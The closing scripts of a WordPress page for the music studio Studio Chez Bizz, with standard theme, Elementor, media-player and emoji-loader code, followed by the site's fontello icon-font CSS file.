<script type="text/javascript" src="https://studiochezbizz.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://studiochezbizz.com/wp-content/themes/rareradio/js/theme-gallery/classie.min.js" id="classie-js"></script>
<script type="text/javascript" src="https://studiochezbizz.com/wp-content/themes/rareradio/js/theme-gallery/theme-gallery.js" id="rareradio-gallery-script-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"fr","strings":{"mejs.download-file":"T\u00e9l\u00e9charger le fichier","mejs.install-flash":"Vous utilisez un navigateur qui n\u2019a pas le lecteur Flash activ\u00e9 ou install\u00e9. Veuillez activer votre extension Flash ou t\u00e9l\u00e9charger la derni\u00e8re version \u00e0 partir de cette adresse : https://get.adobe.com/flashplayer/","mejs.fullscreen":"Plein \u00e9cran","mejs.play":"Lecture","mejs.pause":"Pause","mejs.time-slider":"Curseur de temps","mejs.time-help-text":"Utilisez les fl\u00e8ches droite/gauche pour avancer d\u2019une seconde, haut/bas pour avancer de dix secondes.","mejs.live-broadcast":"Diffusion en direct","mejs.volume-help-text":"Utilisez les fl\u00e8ches haut/bas pour augmenter ou diminuer le volume.","mejs.unmute":"R\u00e9activer le son","mejs.mute":"Muet","mejs.volume-slider":"Curseur de volume","mejs.video-player":"Lecteur vid\u00e9o","mejs.audio-player":"Lecteur audio","mejs.captions-subtitles":"L\u00e9gendes/Sous-titres","mejs.captions-chapters":"Chapitres","mejs.none":"Aucun","mejs.afrikaans":"Africain","mejs.albanian":"Albanais","mejs.arabic":"Arabe","mejs.belarusian":"Bi\u00e9lorusse","mejs.bulgarian":"Bulgare","mejs.catalan":"Catalan","mejs.chinese":"Chinois","mejs.chinese-simplified":"Chinois (simplifi\u00e9)","mejs.chinese-traditional":"Chinois (Traditionnel)","mejs.croatian":"Croate","mejs.czech":"Tch\u00e8que","mejs.danish":"Danois","mejs.dutch":"N\u00e9erlandais","mejs.english":"Anglais","mejs.estonian":"Estonien","mejs.filipino":"Philippin","mejs.finnish":"Finnois","mejs.french":"Fran\u00e7ais","mejs.galician":"Galicien","mejs.german":"Allemand","mejs.greek":"Grec","mejs.haitian-creole":"Ha\u00eftien","mejs.hebrew":"H\u00e9breux","mejs.hindi":"Hindi","mejs.hungarian":"Hongrois","mejs.icelandic":"Islandais","mejs.indonesian":"Indon\u00e9sien","mejs.irish":"Irlandais","mejs.italian":"Italien","mejs.japanese":"Japonais","mejs.korean":"Cor\u00e9en","mejs.latvian":"Letton","mejs.lithuanian":"Lithuanien","mejs.macedonian":"Mac\u00e9donien","mejs.malay":"Malais","mejs.maltese":"Maltais","mejs.norwegian":"Norv\u00e9gien","mejs.persian":"Perse","mejs.polish":"Polonais","mejs.portuguese":"Portuguais","mejs.romanian":"Roumain","mejs.russian":"Russe","mejs.serbian":"Serbe","mejs.slovak":"Slovaque","mejs.slovenian":"Slov\u00e8ne","mejs.spanish":"Espagnol","mejs.swahili":"Swahili","mejs.swedish":"Su\u00e9dois","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turc","mejs.ukrainian":"Ukrainien","mejs.vietnamese":"Vietnamien","mejs.welsh":"Gallois","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://studiochezbizz.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://studiochezbizz.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://studiochezbizz.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://studiochezbizz.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://studiochezbizz.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://studiochezbizz.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-extra">
/* <![CDATA[ */
var EAELImageMaskingConfig = {"svg_dir_url":"https://studiochezbizz.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/img/image-masking/svg-shapes/"};
//# sourceURL=elementor-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Partager sur Facebook","shareOnTwitter":"Partager sur Twitter","pinIt":"Pin it","download":"Download","downloadImage":"T\u00e9l\u00e9charger une image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Lire la vid\u00e9o","previous":"Pr\u00e9c\u00e9dent","next":"Suivant","close":"Fermer","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true},"urls":{"assets":"https:\/\/studiochezbizz.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/studiochezbizz.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/studiochezbizz.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"a314834cb9"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"Indie Pop Archives - Studio Chez Bizz","excerpt":""}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Partager sur Facebook","shareOnTwitter":"Partager sur Twitter","pinIt":"Pin it","download":"Download","downloadImage":"T\u00e9l\u00e9charger une image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Lire la vid\u00e9o","previous":"Pr\u00e9c\u00e9dent","next":"Suivant","close":"Fermer","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true},"urls":{"assets":"https:\/\/studiochezbizz.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/studiochezbizz.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/studiochezbizz.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"a314834cb9"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"Indie Pop Archives - Studio Chez Bizz","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://studiochezbizz.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.1" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://studiochezbizz.com/wp-content/plugins/trx_addons/js/tweenmax/tweenmax.min.js" id="tweenmax-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://studiochezbizz.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://studiochezbizz.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
		<script>
			jQuery( function( $ ) {
							$( '#mtphr-dnt-2310' ).ditty_news_ticker({
					id : '2310',
					type : 'scroll',
					scroll_direction : 'left',
					scroll_speed : 4,
					scroll_pause : 1,
					scroll_spacing : 0,
					scroll_init : 1,
					scroll_init_delay : 2,
					rotate_type : 'fade',
					auto_rotate : 1,
					rotate_delay : 7,
					rotate_pause : 0,
					rotate_speed : 10,
					rotate_ease : 'easeInOutQuint',
					nav_reverse : 0,
					disable_touchswipe : 0,
					offset : 0,
					after_load : function( $ticker ) {
											},
					before_change : function( $ticker ) {
											},
					after_change : function( $ticker ) {
											}
				});
			 			});
		</script>
		
<script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script async src="https://studiochezbizz.com/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js"></script></body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Page Caching using Disk: Enhanced 
Lazy Loading
Database Caching 78/154 queries in 0.040 seconds using Disk

Served from: studiochezbizz.com @ 2026-01-26 20:04:16 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://studiochezbizz.com/wp-content/themes/rareradio/css/font-icons/css/fontello.css
body_size: 4820
content:
@font-face {
  font-family: 'fontello';
  src: url('../font/fontello.eot?75023465');
  src: url('../font/fontello.eot?75023465#iefix') format('embedded-opentype'),
       url('../font/fontello.woff2?75023465') format('woff2'),
       url('../font/fontello.woff?75023465') format('woff'),
       url('../font/fontello.ttf?75023465') format('truetype'),
       url('../font/fontello.svg?75023465#fontello') format('svg');
  font-weight: normal;
  font-style: normal;
}
/* Chrome hack: SVG is rendered more smooth in Windozze. 100% magic, uncomment if you need it. */
/* Note, that will break hinting! In other OS-es font will be not as sharp as it could be */
/*
@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: 'fontello';
    src: url('../font/fontello.svg?75023465#fontello') format('svg');
  }
}
*/
[class^="icon-"]:before, [class*=" icon-"]:before {
  font-family: "fontello";
  font-style: normal;
  font-weight: normal;
  speak: never;

  display: inline-block;
  text-decoration: inherit;
  width: 1em;
  margin-right: .2em;
  text-align: center;
  /* opacity: .8; */

  /* For safety - reset parent styles, that can break glyph codes*/
  font-variant: normal;
  text-transform: none;

  /* fix buttons height, for twitter bootstrap */
  line-height: 1em;

  /* Animation center compensation - margins should be symmetric */
  /* remove if not needed */
  margin-left: .2em;

  /* you can be more comfortable with increased icons size */
  /* font-size: 120%; */

  /* Font smoothing. That was taken from TWBS */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;

  /* Uncomment for 3D effect */
  /* text-shadow: 1px 1px 1px rgba(127, 127, 127, 0.3); */
}

.icon-vcard:before { content: '\e800'; } /* '' */
.icon-pin:before { content: '\e801'; } /* '' */
.icon-reply:before { content: '\e802'; } /* '' */
.icon-reply-all:before { content: '\e803'; } /* '' */
.icon-forward:before { content: '\e804'; } /* '' */
.icon-print:before { content: '\e805'; } /* '' */
.icon-keyboard:before { content: '\e806'; } /* '' */
.icon-slider-left:before { content: '\e807'; } /* '' */
.icon-clock-empty:before { content: '\e808'; } /* '' */
.icon-hourglass:before { content: '\e809'; } /* '' */
.icon-login:before { content: '\e80a'; } /* '' */
.icon-logout:before { content: '\e80b'; } /* '' */
.icon-picture:before { content: '\e80c'; } /* '' */
.icon-brush:before { content: '\e80d'; } /* '' */
.icon-ccw:before { content: '\e80e'; } /* '' */
.icon-cw:before { content: '\e80f'; } /* '' */
.icon-refresh:before { content: '\e810'; } /* '' */
.icon-clock:before { content: '\e811'; } /* '' */
.icon-circle-empty:before { content: '\e812'; } /* '' */
.icon-circle-dot:before { content: '\e813'; } /* '' */
.icon-circle:before { content: '\e814'; } /* '' */
.icon-checkbox:before { content: '\e815'; } /* '' */
.icon-checkbox-empty:before { content: '\e816'; } /* '' */
.icon-book:before { content: '\e817'; } /* '' */
.icon-mail-empty:before { content: '\e818'; } /* '' */
.icon-mail:before { content: '\e819'; } /* '' */
.icon-phone:before { content: '\e81a'; } /* '' */
.icon-book-open:before { content: '\e81b'; } /* '' */
.icon-users-group:before { content: '\e81c'; } /* '' */
.icon-male:before { content: '\e81d'; } /* '' */
.icon-female:before { content: '\e81e'; } /* '' */
.icon-child:before { content: '\e81f'; } /* '' */
.icon-star:before { content: '\e820'; } /* '' */
.icon-globe:before { content: '\e821'; } /* '' */
.icon-mobile:before { content: '\e822'; } /* '' */
.icon-tablet-1:before { content: '\e823'; } /* '' */
.icon-laptop:before { content: '\e824'; } /* '' */
.icon-desktop:before { content: '\e825'; } /* '' */
.icon-cog:before { content: '\e826'; } /* '' */
.icon-cogs:before { content: '\e827'; } /* '' */
.icon-down:before { content: '\e828'; } /* '' */
.icon-wrench:before { content: '\e829'; } /* '' */
.icon-sliders:before { content: '\e82a'; } /* '' */
.icon-lock:before { content: '\e82b'; } /* '' */
.icon-trophy:before { content: '\e82c'; } /* '' */
.icon-spin3:before { content: '\e82d'; } /* '' */
.icon-spin1:before { content: '\e82e'; } /* '' */
.icon-spin2:before { content: '\e82f'; } /* '' */
.icon-spin4:before { content: '\e830'; } /* '' */
.icon-spin5:before { content: '\e831'; } /* '' */
.icon-spin6:before { content: '\e832'; } /* '' */
.icon-location:before { content: '\e833'; } /* '' */
.icon-address:before { content: '\e834'; } /* '' */
.icon-up:before { content: '\e835'; } /* '' */
.icon-right:before { content: '\e836'; } /* '' */
.icon-left:before { content: '\e837'; } /* '' */
.icon-music-light:before { content: '\e838'; } /* '' */
.icon-search-light:before { content: '\e839'; } /* '' */
.icon-mail-light:before { content: '\e83a'; } /* '' */
.icon-heart-light:before { content: '\e83b'; } /* '' */
.icon-dot:before { content: '\e83c'; } /* '' */
.icon-user-light:before { content: '\e83d'; } /* '' */
.icon-video-light:before { content: '\e83e'; } /* '' */
.icon-camera-light:before { content: '\e83f'; } /* '' */
.icon-photo-light:before { content: '\e840'; } /* '' */
.icon-attach-light:before { content: '\e841'; } /* '' */
.icon-lock-light:before { content: '\e842'; } /* '' */
.icon-eye-light:before { content: '\e843'; } /* '' */
.icon-tag-light:before { content: '\e844'; } /* '' */
.icon-thumbs-up-light:before { content: '\e845'; } /* '' */
.icon-pencil-light:before { content: '\e846'; } /* '' */
.icon-comment-light:before { content: '\e847'; } /* '' */
.icon-location-light:before { content: '\e848'; } /* '' */
.icon-cup-light:before { content: '\e849'; } /* '' */
.icon-trash-light:before { content: '\e84a'; } /* '' */
.icon-doc-light:before { content: '\e84b'; } /* '' */
.icon-key-light:before { content: '\e84c'; } /* '' */
.icon-database-light:before { content: '\e84d'; } /* '' */
.icon-megaphone-light:before { content: '\e84e'; } /* '' */
.icon-graduation-light:before { content: '\e84f'; } /* '' */
.icon-fire-light:before { content: '\e850'; } /* '' */
.icon-paper-plane-light:before { content: '\e851'; } /* '' */
.icon-cloud-light:before { content: '\e852'; } /* '' */
.icon-globe-light:before { content: '\e853'; } /* '' */
.icon-inbox-light:before { content: '\e854'; } /* '' */
.icon-cart:before { content: '\e855'; } /* '' */
.icon-resize-small:before { content: '\e856'; } /* '' */
.icon-desktop-light:before { content: '\e857'; } /* '' */
.icon-tv-light:before { content: '\e858'; } /* '' */
.icon-wallet-light:before { content: '\e859'; } /* '' */
.icon-t-shirt-light:before { content: '\e85a'; } /* '' */
.icon-lightbulb-light:before { content: '\e85b'; } /* '' */
.icon-clock-light:before { content: '\e85c'; } /* '' */
.icon-diamond-light:before { content: '\e85d'; } /* '' */
.icon-shop-light:before { content: '\e85e'; } /* '' */
.icon-sound-light:before { content: '\e85f'; } /* '' */
.icon-calendar-light:before { content: '\e860'; } /* '' */
.icon-food-light:before { content: '\e861'; } /* '' */
.icon-money-light:before { content: '\e862'; } /* '' */
.icon-params-light:before { content: '\e863'; } /* '' */
.icon-cog-light:before { content: '\e864'; } /* '' */
.icon-beaker-light:before { content: '\e865'; } /* '' */
.icon-note-light:before { content: '\e866'; } /* '' */
.icon-truck-light:before { content: '\e867'; } /* '' */
.icon-behance:before { content: '\e868'; } /* '' */
.icon-bitbucket:before { content: '\e869'; } /* '' */
.icon-cc:before { content: '\e86a'; } /* '' */
.icon-codeopen:before { content: '\e86b'; } /* '' */
.icon-css3:before { content: '\e86c'; } /* '' */
.icon-delicious:before { content: '\e86d'; } /* '' */
.icon-digg:before { content: '\e86e'; } /* '' */
.icon-dribbble:before { content: '\e86f'; } /* '' */
.icon-deviantart:before { content: '\e870'; } /* '' */
.icon-dropbox:before { content: '\e871'; } /* '' */
.icon-drupal:before { content: '\e872'; } /* '' */
.icon-facebook:before { content: '\e873'; } /* '' */
.icon-flickr:before { content: '\e874'; } /* '' */
.icon-foursquare:before { content: '\e875'; } /* '' */
.icon-git:before { content: '\e876'; } /* '' */
.icon-github:before { content: '\e877'; } /* '' */
.icon-gittip:before { content: '\e878'; } /* '' */
.icon-google:before { content: '\e879'; } /* '' */
.icon-gplus:before { content: '\e87a'; } /* '' */
.icon-gwallet:before { content: '\e87b'; } /* '' */
.icon-hacker-news:before { content: '\e87c'; } /* '' */
.icon-html5:before { content: '\e87d'; } /* '' */
.icon-instagramm:before { content: '\e87e'; } /* '' */
.icon-ioxhost:before { content: '\e87f'; } /* '' */
.icon-joomla:before { content: '\e880'; } /* '' */
.icon-jsfiddle:before { content: '\e881'; } /* '' */
.icon-lastfm:before { content: '\e882'; } /* '' */
.icon-linux:before { content: '\e883'; } /* '' */
.icon-linkedin:before { content: '\e884'; } /* '' */
.icon-maxcdn:before { content: '\e885'; } /* '' */
.icon-meanpath:before { content: '\e886'; } /* '' */
.icon-openid:before { content: '\e887'; } /* '' */
.icon-pagelines:before { content: '\e888'; } /* '' */
.icon-paypal:before { content: '\e889'; } /* '' */
.icon-qq:before { content: '\e88a'; } /* '' */
.icon-reddit:before { content: '\e88b'; } /* '' */
.icon-renren:before { content: '\e88c'; } /* '' */
.icon-skype:before { content: '\e88d'; } /* '' */
.icon-slack:before { content: '\e88e'; } /* '' */
.icon-slideshare:before { content: '\e88f'; } /* '' */
.icon-soundcloud:before { content: '\e890'; } /* '' */
.icon-spotify:before { content: '\e891'; } /* '' */
.icon-stackexchange:before { content: '\e892'; } /* '' */
.icon-stackoverflow:before { content: '\e893'; } /* '' */
.icon-steam:before { content: '\e894'; } /* '' */
.icon-stumbleupon:before { content: '\e895'; } /* '' */
.icon-tencent-weibo:before { content: '\e896'; } /* '' */
.icon-trello:before { content: '\e897'; } /* '' */
.icon-tumblr:before { content: '\e898'; } /* '' */
.icon-twitch:before { content: '\e899'; } /* '' */
.icon-twitter:before { content: '\e89a'; } /* '' */
.icon-vine:before { content: '\e89b'; } /* '' */
.icon-vkontakte:before { content: '\e89c'; } /* '' */
.icon-wechat:before { content: '\e89d'; } /* '' */
.icon-weibo:before { content: '\e89e'; } /* '' */
.icon-windows:before { content: '\e89f'; } /* '' */
.icon-wordpress:before { content: '\e8a0'; } /* '' */
.icon-xing:before { content: '\e8a1'; } /* '' */
.icon-yelp:before { content: '\e8a2'; } /* '' */
.icon-youtube:before { content: '\e8a3'; } /* '' */
.icon-yahoo:before { content: '\e8a4'; } /* '' */
.icon-lemon:before { content: '\e8a5'; } /* '' */
.icon-blank:before { content: '\e8a6'; } /* '' */
.icon-pinterest-circled:before { content: '\e8a7'; } /* '' */
.icon-heart-empty:before { content: '\e8a8'; } /* '' */
.icon-lock-open:before { content: '\e8a9'; } /* '' */
.icon-heart:before { content: '\e8aa'; } /* '' */
.icon-check:before { content: '\e8ab'; } /* '' */
.icon-cancel:before { content: '\e8ac'; } /* '' */
.icon-plus:before { content: '\e8ad'; } /* '' */
.icon-minus:before { content: '\e8ae'; } /* '' */
.icon-double-left:before { content: '\e8af'; } /* '' */
.icon-double-right:before { content: '\e8b0'; } /* '' */
.icon-double-up:before { content: '\e8b1'; } /* '' */
.icon-double-down:before { content: '\e8b2'; } /* '' */
.icon-help:before { content: '\e8b3'; } /* '' */
.icon-info:before { content: '\e8b4'; } /* '' */
.icon-link:before { content: '\e8b5'; } /* '' */
.icon-quote:before { content: '\e8b6'; } /* '' */
.icon-attach:before { content: '\e8b7'; } /* '' */
.icon-eye:before { content: '\e8b8'; } /* '' */
.icon-tag:before { content: '\e8b9'; } /* '' */
.icon-menu:before { content: '\e8ba'; } /* '' */
.icon-pencil:before { content: '\e8bb'; } /* '' */
.icon-feather:before { content: '\e8bc'; } /* '' */
.icon-code:before { content: '\e8bd'; } /* '' */
.icon-home:before { content: '\e8be'; } /* '' */
.icon-camera:before { content: '\e8bf'; } /* '' */
.icon-pictures:before { content: '\e8c0'; } /* '' */
.icon-video:before { content: '\e8c1'; } /* '' */
.icon-users:before { content: '\e8c2'; } /* '' */
.icon-user:before { content: '\e8c3'; } /* '' */
.icon-user-add:before { content: '\e8c4'; } /* '' */
.icon-comment-empty:before { content: '\e8c5'; } /* '' */
.icon-chat-empty:before { content: '\e8c6'; } /* '' */
.icon-bell:before { content: '\e8c7'; } /* '' */
.icon-star-empty:before { content: '\e8c8'; } /* '' */
.icon-dot2:before { content: '\e8c9'; } /* '' */
.icon-dot3:before { content: '\e8ca'; } /* '' */
.icon-note:before { content: '\e8cb'; } /* '' */
.icon-basket:before { content: '\e8cc'; } /* '' */
.icon-note2:before { content: '\e8cd'; } /* '' */
.icon-share:before { content: '\e8ce'; } /* '' */
.icon-doc:before { content: '\e8cf'; } /* '' */
.icon-doc-text:before { content: '\e8d0'; } /* '' */
.icon-file-pdf:before { content: '\e8d1'; } /* '' */
.icon-file-word:before { content: '\e8d2'; } /* '' */
.icon-file-excel:before { content: '\e8d3'; } /* '' */
.icon-file-powerpoint:before { content: '\e8d4'; } /* '' */
.icon-file-image:before { content: '\e8d5'; } /* '' */
.icon-file-archive:before { content: '\e8d6'; } /* '' */
.icon-file-audio:before { content: '\e8d7'; } /* '' */
.icon-file-video:before { content: '\e8d8'; } /* '' */
.icon-file-code:before { content: '\e8d9'; } /* '' */
.icon-trash-empty:before { content: '\e8da'; } /* '' */
.icon-trash:before { content: '\e8db'; } /* '' */
.icon-th-large:before { content: '\e8dc'; } /* '' */
.icon-th:before { content: '\e8dd'; } /* '' */
.icon-th-list:before { content: '\e8de'; } /* '' */
.icon-flag:before { content: '\e8df'; } /* '' */
.icon-attention:before { content: '\e8e0'; } /* '' */
.icon-play:before { content: '\e8e1'; } /* '' */
.icon-stop:before { content: '\e8e2'; } /* '' */
.icon-pause:before { content: '\e8e3'; } /* '' */
.icon-record:before { content: '\e8e4'; } /* '' */
.icon-to-end:before { content: '\e8e5'; } /* '' */
.icon-tools:before { content: '\e8e6'; } /* '' */
.icon-retweet:before { content: '\e8e7'; } /* '' */
.icon-to-start:before { content: '\e8e8'; } /* '' */
.icon-fast-forward:before { content: '\e8e9'; } /* '' */
.icon-fast-backward:before { content: '\e8ea'; } /* '' */
.icon-search:before { content: '\e8eb'; } /* '' */
.icon-slider-right:before { content: '\e8ec'; } /* '' */
.icon-rss:before { content: '\e8ed'; } /* '' */
.icon-down-big-1:before { content: '\e8ee'; } /* '' */
.icon-left-big-1:before { content: '\e8ef'; } /* '' */
.icon-right-big-1:before { content: '\e8f0'; } /* '' */
.icon-up-big-1:before { content: '\e8f1'; } /* '' */
.icon-comment-2:before { content: '\e8f2'; } /* '' */
.icon-comment:before { content: '\e8f3'; } /* '' */
.icon-eye-2:before { content: '\e8f4'; } /* '' */
.icon-tablet:before { content: '\e8f5'; } /* '' */
.icon-bathtub:before { content: '\e8f6'; } /* '' */
.icon-comb:before { content: '\e8f7'; } /* '' */
.icon-calendar:before { content: '\e8f8'; } /* '' */
.icon-search-alt:before { content: '\e8f9'; } /* '' */
.icon-white:before { content: '\e8fa'; } /* '' */
.icon-home-alt:before { content: '\e8fb'; } /* '' */
